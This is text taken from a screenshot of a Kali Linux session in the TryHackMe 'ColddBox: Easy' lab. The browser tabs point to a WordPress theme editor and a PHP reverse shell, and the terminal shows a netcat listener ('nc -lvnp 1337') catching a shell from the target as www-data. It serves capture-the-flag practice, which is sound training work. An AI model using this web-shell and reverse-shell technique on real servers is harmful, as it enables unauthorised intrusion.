 TryHackMe | ColddBox: Ea
Edit Themes ‹ ColddBox — W
php-reverse-shell/php-re
New Tab
10.10.165.98
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
TryHackMe | Ice
root@kali: /home/kali/Desktop/tryhackme/coldbox_easy
File Actions Edit View Help
VPN
root@kali: /home/kali/Desktop/tryhackme/coldbox_easy
root@kali: /home/kali/Desktop/tryhackme/coldbox_easy
root@kali: /home/kali/Desktop/tryhackme/coldbox_easy
┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/coldbox_easy]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.14.74.176] from (UNKNOWN) [10.10.165.98] 52272
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
10:36:09 up 2:12, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Firefox
Search the web